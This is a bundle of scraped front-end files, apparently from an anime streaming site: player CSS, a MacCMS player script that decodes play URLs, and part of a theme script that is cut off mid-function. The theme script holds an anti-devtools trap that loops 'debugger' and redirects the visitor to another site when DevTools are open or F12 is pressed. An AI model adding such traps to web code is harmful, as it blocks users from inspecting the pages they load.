.dm-style-box .on-1 i{position:absolute;width:16px;height:14px;right:-1px;bottom:-1px;background:url(../../img/5.png) no-repeat;background-size:16px}
.dm-set-list{display:none}
.ds-set-show{display:block}
.dm-set-box{position:absolute;left:0;width:200px;bottom:45px;padding:7px 0!important;font-size:14px;color:#fff}
.dm-set-box .between{color:#fffc;line-height:22px;height:33px;padding:5px 10px!important;cursor:pointer}
.dm-set-box .between:hover,.consent{background-color:rgba(255,255,255,0.1)}
.set-toggle svg,.dm-set-label i{fill:#fff;width:20px!important;height:20px!important}
.dm-set-label i{transform:rotateY(180deg)}
.set-toggle span{font-size:12px;color:#ffffff80}
.dm-bnt{display:none!important}
.ec-next svg{height:26px!important;width:26px!important;}
.dm-bnt svg,.content-bnt svg{height:23px!important;width:23px!important;}
input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #eee;}
input:-ms-input-placeholder { /* IE 10+ */color: #eee;}
input:-moz-placeholder { /* Firefox 18- */color: #eee;opacity: 1;}
input::-moz-placeholder { /* Firefox 19+ */color: #eee;opacity: 1;}

/*--------------
自动下一集
--------------*/
.again{text-align:center;border-radius:10px}
.again .again-icon{width:60px;height:60px;margin:auto}
.again .pop-content{margin-top:10px}
.again svg{fill:#fff}
/*--------------
记忆播放
--------------*/
.ec-remember{display:none;background-color:#000c;border-radius:3px;align-items:center;padding:10px!important;line-height:1;color:#fff;font-size:14px;font-weight:600;position:absolute;bottom:60px;left:10px;z-index:99}
.ec-remember i{cursor:pointer;margin-right:6px;width:20px;height:14px;display:inline-block;vertical-align:bottom}
.ec-remember svg{width:20px;height:14px}
.ec-remember em{font-style:normal;margin:0 8px}
.ec-remember span{cursor:pointer}

/*--------------
旋转,锁屏
--------------*/
.broadside{position:fixed;top:50%;z-index:39;transform:translateY(-50%);transition:all .3s ease}
.broadside div{background-color:#000000b3;cursor:pointer;padding:8px;border-radius:50%;width:36px;height:36px;margin:16px 20px;opacity:.8}
.broadside svg{fill: #fffc}
.seat0{left:0;transform: translateY(-50%) translateX(-100%)}
.seat1{right:0;transform: translateY(-50%) translateX(100%)}
.along1,.along2,.along3{transition-duration:.4s;transform-origin:center center}
.along1{transform:rotate(0.25turn) scale(0.56333)}
.along2{transform:rotate(0.5turn) scale(1)}
.along3{transform:rotate(0.75turn) scale(0.56333)}
.lock-hide .lock-box{position:absolute;width:100%;height:100%;top:0;left:0;z-index:997}
.lock-hide .broadside{z-index:998;transform:translateY(-50%)!important;opacity:1!important}
.lock-hide .broadside div,.lock-hide .header,.lock-hide .art-bottom,.lock-hide .dm-box{display: none!important}
.lock-hide .broadside .ec-lock{display: block!important}
.lock-hide .ec-subtitle{bottom:10px!important}


/*--------------
加载
--------------*/
#loading{z-index:999999999;position:absolute;top:0;left:0}
.ec-loading .loading-icon{z-index:3;position:absolute;top:50%;left:50%;width:320px;height:184px;margin:-110px 0 0 -160px;background:url(https://img13.360buyimg.com/ddimg/jfs/t1/185080/17/2599/91779/6093991cEba246750/4634b6e0c56b6510.png) no-repeat;-webkit-transform:scale(.5);transform:scale(.5);-webkit-animation:iconAnimation .94s steps(1) infinite;animation:iconAnimation .94s steps(1) infinite;pointer-events:none;border:0 unset}
.ec-loading .button{font-weight:700;bottom:5%;left:2%;box-shadow:unset;background:unset;top:unset;color:#00a1d6;height:auto;border-radius:0;text-align:left;font-size:14px;position:absolute;z-index:99999;display:inline-block;line-height:20px}
.ec-loading a{color:#fff;padding:2px 6px;background:#666;border-radius:4px;font-size:12px;margin:0 6px}
#link3_tip:after{overflow:hidden;display:inline-block;vertical-align:bottom;animation:ellipsis 2s infinite;content:"\2026"}
#link3-error,.ec-loading .button span{display:none}
@keyframes ellipsis{from{width:2px}to{width:15px}}
@-webkit-keyframes iconAnimation{0%{background-position:0 0} 6.25%{background-position:-320px 0} 12.50%{background-position:-640px 0} 18.75%{background-position:-960px 0} 25.00%{background-position:-1280px 0} 31.25%{background-position:-1600px 0} 37.50%{background-position:-1920px 0} 43.75%{background-position:-2240px 0} 50.00%{background-position:-2560px 0} 56.25%{background-position:-2880px 0} 62.50%{background-position:-3200px 0} 68.75%{background-position:-3520px 0} 75.00%{background-position:-3840px 0} 81.25%{background-position:-4160px 0} 87.50%{background-position:-4480px 0} 93.75%{background-position:0 -184px} 100.00%{background-position:-320px -184px} }
@keyframes iconAnimation{0%{background-position:0 0} 6.25%{background-position:-320px 0} 12.50%{background-position:-640px 0} 18.75%{background-position:-960px 0} 25.00%{background-position:-1280px 0} 31.25%{background-position:-1600px 0} 37.50%{background-position:-1920px 0} 43.75%{background-position:-2240px 0} 50.00%{background-position:-2560px 0} 56.25%{background-position:-2880px 0} 62.50%{background-position:-3200px 0} 68.75%{background-position:-3520px 0} 75.00%{background-position:-3840px 0} 81.25%{background-position:-4160px 0} 87.50%{background-position:-4480px 0} 93.75%{background-position:0 -184px} 100.00%{background-position:-320px -184px} }

.art-video-player .art-bottom .art-controls{
    margin-left: -10px;
    margin-right: -8px;
}


/*--------------
--------------鼠标移入显示部分，需要真对不同播放器修改选择器

--------------*/

.art-control-show .header,.art-control-show .dm-box{opacity:1;transform:none}
.art-control-show .broadside{transform: translateY(-50%) translateX(0)}

@media (max-width: 767px) {
    .broadside div {margin:10px 20px}
    .ec-loading .button{font-size: 12px}
    .dm-wap{display:none;width:100%}
    .dm-box{z-index:9998;width:auto;max-width:none}
    .dm-style-box{left:0}
    .player-title{width:76%}
    .dm-bnt,.list-bnt,.content-bnt{display:inline-block!important}
    .dm-off{display:block!important;position:absolute;bottom:40px;left:0;z-index:999;width:100%;height:100%}
    .again{max-width:140px}
    .again .again-icon{width:38px;height:38px;margin:auto}
    .player-list{position:absolute;height:100%;overflow-y:auto;overflow-x:hidden}
    .player-list .new-url ul{position:relative;height:auto!important;overflow-y:revert!important;overflow-x:revert!important}
    .ec-pip,.ec-change{display:none}
    .art-video-player .art-mask {z-index:71}/*---移动端暂停播放按钮提升层覆盖暂停广告---*/
}
@media (max-width: 560px) {
    .ec-danMa{font-size:12px}
    .header{height:40px;line-height:40px}
    .player-title{font-size:15px;width:70%}
    .kui-time,.bullet-screen{font-size:15px}
    .batteryShape{width:26px;height:14px;border-radius:3px;margin-left:6px!important}
    .broadside div{padding:5px;width:32px;height:32px;margin:6px 15px}
    .player-list{width:280px}
    .player-list .new-check{margin-left:5px;margin-right:5px;width:250px}
    .player-list h3{margin-top:15px;font-size:18px;min-height:22px;line-height:22px}
    .player-list .new-title-feature,.player-list .new-title-update{font-size:12px;line-height:15px}
    .player-list .new-top{position:relative;margin-top:15px;line-height:20px}
    .player-list h4{font-size:16px}
    .player-list .function{font-size:12px}
    .player-list .new-from span{cursor:pointer;display:block;height:32px;line-height:32px;padding-right:16px}
    .player-list .new-url li{height:40px;line-height:40px;border-radius:6px;font-size:12px}
    .list-bnt span{line-height:20px!important}
    .art-control-volume{display: none!important}
}
@media (max-width: 380px) {
    .art-video-player .art-bottom .art-controls .art-control {
        min-width: 30px!important;
    }
    .art-video-player .art-bottom .art-controls .art-control .art-icon {
        width: 30px!important;
    }
    .art-video-player .art-bottom .art-controls {
        margin-left: -8px!important;
        margin-right: -6px!important;
    }
}
@media (min-width:768px) and (max-width:966px){
    .row-9{width:75%}
    .row-1{width:25%}
    .dm-box{width:30%}
    .dm-box-left{width:68px}
    .dm-box-cc,.dm-box-set{margin-right:8px!important}
}
@media (min-width:561px) and (max-width:1100px){
    .ec-danMa{font-size:18px}
}

--- FILE ---
content_type: application/javascript
request_url: https://dm.xifanacg.com/static/js/player.js?t=a20260124
body_size: 2148
content:
var killErrors=function(value){return true};window.onerror=null;window.onerror=killErrors;
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MacPlayer = {
'GetDate':function(f,t){
    if(!t){
        t = new Date();
    }
    var Week = ['日', '一', '二', '三', '四', '五', '六'];
    f = f.replace(/yyyy|YYYY/, t.getFullYear());
    f = f.replace(/yy|YY/, (t.getYear() % 100) > 9 ? (t.getYear() % 100).toString() : '0' + (t.getYear() % 100));
    f = f.replace(/MM/, t.getMonth() > 9 ? t.getMonth().toString() : '0' + t.getMonth());
    f = f.replace(/M/g, t.getMonth());
    f = f.replace(/w|W/g, Week[t.getDay()]);
    f = f.replace(/dd|DD/, t.getDate() > 9 ? t.getDate().toString() : '0' + t.getDate());
    f = f.replace(/d|D/g, t.getDate());
    f = f.replace(/hh|HH/, t.getHours() > 9 ? t.getHours().toString() : '0' + t.getHours());
    f = f.replace(/h|H/g, t.getHours());
    f = f.replace(/mm/, t.getMinutes() > 9 ? t.getMinutes().toString() : '0' + t.getMinutes());
    f = f.replace(/m/g, t.getMinutes());
    f = f.replace(/ss|SS/, t.getSeconds() > 9 ? t.getSeconds().toString() : '0' + t.getSeconds());
    f = f.replace(/s|S/g, t.getSeconds());
    return f;
},
'GetUrl': function(s, n) {
    return this.Link.replace('{sid}', s).replace('{sid}', s).replace('{nid}', n).replace('{nid}', n)
},
'Go': function(s, n) {
    location.href = this.GetUrl(s, n)
},
'Show': function() {
    $('#buffer').attr('src', this.Prestrain);
    setTimeout(function() {
        MacPlayer.AdsEnd()
    }, this.Second * 1000);
    $("#playleft").get(0).innerHTML = this.Html + '';
},
'AdsStart': function() {
    if ($("#buffer").attr('src') != this.Buffer) {
        $("#buffer").attr('src', this.Buffer)
    }
    $("#buffer").show()
},
'AdsEnd': function() {
    $('#buffer').hide()
},
'Install': function() {
    this.Status = false;
    $('#install').show()
},
'Play': function() {
    document.write('<style>.MacPlayer{background: #000000;font-size:14px;color:#F6F6F6;margin:0px;padding:0px;position:relative;overflow:hidden;width:' + this.Width + ';height:' + this.Height + ';min-height:100px;}.MacPlayer table{width:100%;height:100%;}.MacPlayer #playleft{position:inherit;!important;width:100%;height:100%;}</style><div class="MacPlayer">' + '<iframe id="buffer" src="" frameBorder="0" scrolling="no" width="100%" height="100%" style="position:absolute;z-index:99998;"></iframe><iframe id="install" src="" frameBorder="0" scrolling="no" width="100%" height="100%" style="position:absolute;z-index:99998;display:none;"></iframe>' + '<table border="0" cellpadding="0" cellspacing="0"><tr><td id="playleft" valign="top" style="">&nbsp;</td></table></div>');
    this.offsetHeight = $('.MacPlayer').get(0).offsetHeight;
    this.offsetWidth = $('.MacPlayer').get(0).offsetWidth;
    document.write('<scr' + 'ipt src="' + this.Path + this.PlayFrom + '.js"></scr' + 'ipt>')
},
'Down': function() {},
'Init': function() {
    this.Status = true;
    this.Parse = '';
    var player_data = player_aaaa;
    if (player_data.encrypt == '1') {
        player_data.url = unescape(player_data.url);
        player_data.url_next = unescape(player_data.url_next)
    } else if (player_data.encrypt == '2') {
        player_data.url = unescape(base64decode(player_data.url));
        player_data.url_next = unescape(base64decode(player_data.url_next))
    }
    this.Agent = navigator.userAgent.toLowerCase();
    this.Width = MacPlayerConfig.width;
    this.Height = MacPlayerConfig.height;
    if (this.Agent.indexOf("android") > 0 || this.Agent.indexOf("mobile") > 0 || this.Agent.indexOf("ipod") > 0 || this.Agent.indexOf("ios") > 0 || this.Agent.indexOf("iphone") > 0 || this.Agent.indexOf("ipad") > 0) {
        this.Width = MacPlayerConfig.widthmob;
        this.Height = MacPlayerConfig.heightmob
    }
    if (this.Width.indexOf("px") == -1 && this.Width.indexOf("%") == -1) {
        this.Width = '100%'
    }
    if (this.Height.indexOf("px") == -1 && this.Height.indexOf("%") == -1) {
        this.Height = '100%'
    }
    this.Prestrain = MacPlayerConfig.prestrain;
    this.Buffer = MacPlayerConfig.buffer;
    this.Second = MacPlayerConfig.second;
    this.Flag = player_data.flag;
    this.Trysee = player_data.trysee;
    this.Points = player_data.points;
    this.Link = decodeURIComponent(player_data.link);
    this.PlayFrom = player_data.from;
    this.PlayNote = player_data.note;
    this.PlayServer = player_data.server == 'no' ? '' : player_data.server;
    this.PlayUrl = player_data.url;
    this.PlayUrlNext = player_data.url_next;
    this.PlayLinkNext = player_data.link_next;
    this.PlayLinkPre = player_data.link_pre;
    this.Id = player_data.id;
    this.Sid = player_data.sid;
    this.Nid = player_data.nid;
    if (MacPlayerConfig.server_list[this.PlayServer] != undefined) {
        this.PlayServer = MacPlayerConfig.server_list[this.PlayServer].des
    }
    if (MacPlayerConfig.player_list[this.PlayFrom] != undefined) {
        if (MacPlayerConfig.player_list[this.PlayFrom].ps == "1") {
            this.Parse = MacPlayerConfig.player_list[this.PlayFrom].parse == '' ? MacPlayerConfig.parse : MacPlayerConfig.player_list[this.PlayFrom].parse;
            this.PlayFrom = 'parse'
        }
    }
    this.Path = maccms.path + '/static/player/';
    if (this.Flag == "down") {
        MacPlayer.Down()
    } else {
        MacPlayer.Play()
    }
}
};

MacPlayer.Init();


--- FILE ---
content_type: application/javascript
request_url: https://dm.xifanacg.com/template/dsn2/static/js/script.js?version=8151
body_size: 30587
content:
/**
 * 短视主题 作者 TG：@tutucj [别改版权其他随意]
 **/
var EC= {
    'hideButtonTimeout':null,
    "isSlid":true,
    "Width":$(window).width(),
    "imgBase": '[data-uri]',
    "Init":function(){
        $(window).resize(function() {
            EC.Width = $(window).width();
            EC.Style.Footer();
            EC.updateAdImages();
        });
        if (!EC.isAppleDevice() && ds_cms.wow === '2') {
            if(ds_cms.wow === '2'){new WOW().init()}
        }
        EC.Init.LazyLoad = new LazyLoad({});
        if(ds_cms.f12 === '2'){((function () {let callbacks = [],timeLimit = 50,open = false;setInterval(loop, 1);return {addListener: function (fn) {callbacks.push(fn)}, cancelListener: function (fn) {callbacks = callbacks.filter(function (v) { return v !== fn})}};function loop() {var startTime = new Date();debugger;if (new Date() - startTime > timeLimit) {if (!open){callbacks.forEach(function (fn) {fn.call(null)})}open = true;window.stop();$(location).attr('href', 'https://www.baidu.com/')}else {open = false}}})()).addListener(function (){window.location.reload()});$(document).keydown(function (event) {if (event.keyCode == 123) {$(location).attr('href', 'https://www.baidu.com/');}});}
        EC.Swiper.Navs();
        EC.updateAdImages();

        // 淡出页面加载动画
        setTimeout(function(){
            $(".gen-loading").fadeOut("slow");
        },200);

        // 弹窗公告
        if($(".ds-pop").length > 0 && EC.Cookie.Get('ds_notice') === false){
            $('#notice').show();
            $("#notice .box-bg,#notice .button").click(function(){
                $('#notice').hide();
            });
        }
        $("#ds_notice_ok").click(function(){
            if(EC.Cookie.Set('ds_notice',1,1) === false){
                EC.Pop.Msg('无法写入弹窗公告Cookie','',"error");
            }
        });

        // 滚动事件
        const head = $(".head");
        const placeholder = $("<div class='head-placeholder'></div>").insertAfter(head);
        $(window).scroll(EC.debounce(function () {
            const _top = $(this).scrollTop();
            const isScrolledPastNav = _top > (head.height()+10);

            // 显示返回顶部按钮
            $('.top-back').addClass('show');
            clearTimeout(EC.hideButtonTimeout);
            EC.hideButtonTimeout = setTimeout(() => {
                $('.top-back').removeClass('show');
            }, 3000);

            // 更新头部样式
            if (head.hasClass('head-c')) {
                placeholder.height(isScrolledPastNav ? head.outerHeight() : 0);
            }
            head.toggleClass("head-b", isScrolledPastNav).css("position", isScrolledPastNav ? "fixed" : "");
            $(".head .left, .head .right").toggleClass("topfadeInUp animated", isScrolledPastNav);

            // 返回顶部按钮显示/隐藏
            if (_top > 300) {
                $('.top').fadeIn(600);
            } else {
                $('.top').fadeOut(600);
            }
        }, 50));
        // 鼠标悬浮图片上不隐藏
        $('.top-back').hover(
            function() {
                clearTimeout(EC.hideButtonTimeout);
            },
            function() {
                EC.hideButtonTimeout = setTimeout(() => {
                    $('.top-back').removeClass('show');
                }, 3000);
            }
        );

        // 返回顶部按钮
        $(".top").click(function () {
            $('body,html').animate({scrollTop: 0}, 800);
            head.removeClass("head-b").css({"position":""});
            $(".head .left,.head .right").removeClass("topfadeInUp animated");
        });

        // PC端 页头 导航末尾更多按钮
        $('.head-more-a').hover(function() {
            $('.nav-more').html("&#xe564;");
            $(".head-more").show();
        }, function() {
            $('.nav-more').html("&#xe563;");
            $(".head-more").hide();
        });

        // 右侧滑出显示 搜索与播放记录
        $(".gen-search").click(function(){
            $(".pop-1").addClass("show").siblings(".box-bg2").show();
            $("body").css({"height": "100%", "width": "100%", "overflow": "hidden"});
        });
        $(".gen-history").click(function(){
            $(".pop-2").addClass("show").siblings(".box-bg2").show();
            EC.Init.LazyLoad.update();
            $("body").css({"height": "100%", "width": "100%", "overflow": "hidden"});
        });
        $(".pop-bj").click(function(){
            $(".pop-list-body").removeClass("show").siblings(".box-bg2").hide();
            $("body").css({"height": "", "width": "", "overflow": ""});
        });

        // 左侧滑出 抽屉导航
        $(".gen-left-list").click(function(){
            let html = $(".head-more").html();
            EC.Pop.Drawer("<div class='drawer-nav drawer-scroll'><div class='drawer-scroll-list'>"+html+"</div></div>",function(){
                const userLink = $(".head-user-img").data('url');
                let user = '<div class="head-user-info"><a class="head-user" data-url="'+userLink+'" href="javascript:">会员中心</a><span class="hello">'+EC.getTimeOfDay()+'</span></div>';
                if(userLink === null ||userLink === undefined){
                    user = '<div class="head-user-info"><span class="hello">'+EC.getTimeOfDay()+'</span></div>';
                }
                $(".drawer-list-box").prepend("<div class='drawer-menu cor2'>"+user+"</div>");
            });
        });

        // 分享按钮
        $('.vod-detail-share').click(function() {
            $(".vod-detail .share-box").remove();
            const html = '<div class="share-links">\n' +
                '                        <span class="share-tips">复制下方链接，去粘贴给好友吧</span>\n' +
                '                        <span id="bar" class="share-url bj cor5">'+window.location.href+$(document).attr("title")+'</span>\n' +
                '                        <button type="button" class="share-copy button copyBtn" data-clipboard-action="copy" data-clipboard-target="#bar">复制分享内容</button>\n' +
                '                    </div>';
            EC.Pop.Show(html,'分享网址',function(){});
        });
        $(document).on('click', '.copyBtn', function() {
            EC.writeText(window.location.href+$(document).attr("title"));
            EC.Pop.Msg('复制成功，快分享给你的好友吧','',"success");
            $(".window").remove();
        });

        // 复制按钮
        $('.CopyUel').click(function(){
            EC.writeText($(this).data("link"));
            EC.Pop.Msg('复制成功','',"success");
        });

        // 展开收起
        let text = $("#height_limit");
        if(text.height() >= 80){
            text.addClass('occlusion');
            $(".text-open").show();
        }
        $(".tim-bnt").click(function(){
            if(text.hasClass('height_rel')){
                $(".tim-bnt").html('<i class="fa r6 ease">&#xe563;</i>展开');
                text.removeClass('height_rel');
                text.addClass('occlusion');
            }else{
                $(".tim-bnt").html('<i class="fa r6 ease">&#xe564;</i>收起');
                text.addClass('height_rel');
                text.removeClass('occlusion');
            }
        });

        // 滚动列表
        new Swiper('.list-swiper', {
            slidesPerView: 'auto',
            slidesPerGroup: 2,
            observer: true,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev'
            }
        });
        //密码查看
        $("#check").click(function(){
            let $that = $(this);
            if($that.attr("data-id")){
                EC.Ajax(maccms.path + '/index.php/ajax/pwd.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&type=' + $that.attr("data-type") + '&pwd='+ $that.parents('.msg-content').find('input[name="pwd"]').val() ,'get','json','',function(r){
                    $that.addClass('disabled');
                    EC.Pop.Msg(r.msg);
                    if (Number(r.code) === 1) {
                        location.reload();
                    }
                    $that.removeClass('disabled');
                });
            }
        });
        //购买
        $("#BuyPopEdom").click(function(){
            let $that = $(this);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    EC.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        EC.Pop.Msg(r.msg);
                        if (Number(r.code) === 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        });
        switch (maccms.aid) {
            case "12":case "11":
                EC.ajaxList.list.vod();
                break;
            case "14": case "104": case "15":
                EC.player.Init();
                break;
            case "4":
                EC.Gbook.Init();
                break;
            case "24":/*文章详情*/
                $(".tim-content img").touchTouch();
                break;
            case "84":/*演员详情*/
                if($(".public-list-box").length === 0){
                    $(".border-box").html('<div class="null cor5"><img src="'+ds_cms.path_tpl+'static/img/m/null.png" alt=""><span>什么都没有</span></div>');
                }
                $(".switch-button a").click(function(){
                    setTimeout(function (){
                        EC.Style.Footer();
                    }, 200);
                });
                break;
        }
    },
    "Cookie":{
        'Set': function(name,value,days){
            let exp = new Date();
            exp.setTime(exp.getTime() + (days*24*60*60*1000));
            document.cookie = name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
            return this.Get(name);
        },
        'Get': function(name){
            let arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){return decodeURIComponent(arr[2])}return false;
        },
        'Del': function(name){
            let exp = new Date();
            exp.setTime(exp.getTime()-1);
            let c = this.Get(name);
            if(c != null){ document.cookie = name+"="+encodeURIComponent(c)+";path=/;expires="+exp.toUTCString();}
        }
    },
    "Empty":function(s){
        return s === undefined || s === '' || s === null || s === 0 || s === '0' || s === false;
    },
    "isAppleDevice":function(){
        const userAgent = navigator.userAgent.toLowerCase();
        return /iphone|ipod|ipad/.test(userAgent);
    },
    "debounce":function (fn, delay){
        let timer = null;
        return function() {
            let context = this,
                args = arguments;
            clearTimeout(timer);
            timer = setTimeout(function() {
                fn.apply(context, args);
            }, delay);
        };
    },
    "GoBack":function(){
        let l = document.domain;
        if(document.referrer.indexOf(l)>0) {
            history.back();
        }else{
            window.location ="//"+l;
        }
    },
    "Ajax":function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';
        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){
            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
    'flow':{
        'load':function(options){
            options = options || {};
            let that = this, page = 0, lock, isOver, timer;
            let elem = $(options.elem); if(!elem[0]) return;
            let scrollElem = $(options.scrollElem || document);
            let mb = options.mb || 50;
            let isAuto = options.isAuto;
            let end = ds_cms.ajax.Last_tip || '没有更多了';
            let notDocument = options.scrollElem && options.scrollElem !== document;
            let ELEM_TEXT = '<i class="fa ds-jiantouyou"></i>加载更多',more = $('<div class="flow-more cor5"><a href="javascript:;">'+ ELEM_TEXT +'</a></div>');
            if(!elem.find('.flow-more')[0]){
                elem.append(more);
            }
            let next = function(html,over,total,error){

                // 显示重新加载
                if(error){
                    more.html('<a href="javascript:;"><i class="fa ds-jiantouyou"></i>重新尝试</a>')
                    more.find('a').on('click', function(){
                        --page
                        done();
                    });
                    return;
                }

                if(Number(page) === 1){
                    $(".flow-more").siblings().remove();
                    // 评论设置条数
                    if(options.elem === '.comment-list'){
                        $(".comment-count").text(total);
                    }
                }
                more.before(html);
                over = Number(over) === 0 ? true : null;
                over ? more.html(end) : more.find('a').html(ELEM_TEXT);
                isOver = over;
                lock = null;
                EC.Init.LazyLoad.update();
            };

            let done = function(){
                lock = true;
                more.find('a').html('<i class="loading3"></i>加载中');
                typeof options.done === 'function' && options.done(++page, next ,elem);
            };
            done();

            more.find('a').on('click', function(){
                if(isOver) return;
                lock || done();
            });

            if(!isAuto) return that;
            scrollElem.off('scroll');
            scrollElem.on('scroll', function(){
                let oThis = $(this), top = oThis.scrollTop();
                if(timer) clearTimeout(timer);
                if(isOver || !elem.width()) return;
                timer = setTimeout(function(){
                    let height = notDocument ? oThis.height() : $(window).height();
                    let scrollHeight = notDocument
                        ? oThis.prop('scrollHeight')
                        : document.documentElement.scrollHeight;
                    if(scrollHeight - top - height <= mb){
                        lock || done();
                    }
                }, 100);
            });
            return that;
        },
        'empty':function(data,elem){
            if(Number(data) === 0){
                elem.html('<div class="null cor5"><img src="'+ds_cms.path_tpl+'static/img/m/null.png"><span>什么都没有</span></div>');
                EC.Style.Footer();
                return true;
            }
            return false;
        },
        "get":function(element,data,api,Callback = function(){},isAuto=true){
            EC.flow.load({
                elem: element,
                isAuto:isAuto,
                done: function(page,next,elem){
                    setTimeout(function(){
                        data["page"] = page;
                        EC.Ajax(maccms.path + api,'post','json',data,function(res){
                            if(Number(res.code) === 1){
                                if(EC.flow.empty(res.list.length,elem)) return;

                                const list = EC.ajaxList.html(res.list,res.key,'');
                                next(list, page < res['pagecount'],res['total'],false);
                                Callback();

                                EC.Style.Footer();
                                if($(".lang-bnt").length === 1){zhTranslator.tranBody()}
                            }else if(Number(res.code) === 2){
                                $(".flow-more").html(ds_cms.ajax.Last_tip);
                            }else{
                                EC.Pop.Msg('错误信息：'+res.msg,'',"error");
                                next('', page < res['pagecount'],res['total'],true);
                            }
                        },function(){
                            EC.Pop.Msg('接口请求失败','',"error");
                        });
                    }, 100);
                }
            });
        }
    },
    'writeText':async function(value){
        try {
            await navigator.clipboard.writeText(value)
        } catch (error) {
            const textarea = document.createElement('textarea')
            textarea.setAttribute('style', 'pointer-events: none;opacity: 0')
            textarea.value = value
            document.body.appendChild(textarea)
            textarea.select()
            document.execCommand('copy')
            document.body.removeChild(textarea)
        }
    },
    "Verify": {
        'Init': function(){
            EC.Verify.Click();
            //筛选,搜索验证
            $('.verify-submit').click(function(){
                let v = $('input[name="verify"]').val();
                EC.Ajax(maccms.path+'/index.php/ajax/verify_check?type='+$(this).data('type')+'&verify='+v,'post','json','',function(r){
                    if(Number(r.code) === 1){
                        location.reload();
                    }
                    else{
                        EC.Pop.Msg(r.msg);
                        EC.Verify.Refresh();
                    }
                },function(){
                    EC.Pop.Msg('请求失败，请重试','',"error");
                    EC.Verify.Refresh();
                });
            });
        },
        'Click': function(){
            $('body').on('click', 'img.ds-verify-img', function(){
                $(this).attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
            });
        },
        'Refresh':function(){
            if($('.ds-verify-img').length > 0){
                $('.ds-verify-img').attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
            }
        }
    },
    "Style":{
        'Init':function(){
            const storedThemeStyle = window.localStorage.getItem('ds-theme-style');
            const themeStyleElement = $(".theme-style");
            if(themeStyleElement.length === 0){
                return;
            }

            let themeToUse;

            if (storedThemeStyle) {
                themeToUse = storedThemeStyle;
            } else {
                const dataId = themeStyleElement.data("id").toString();
                themeToUse = (dataId === '1') ? '1' : '2';
            }

            EC.Style.Switch(themeToUse);

            themeStyleElement.click(function() {
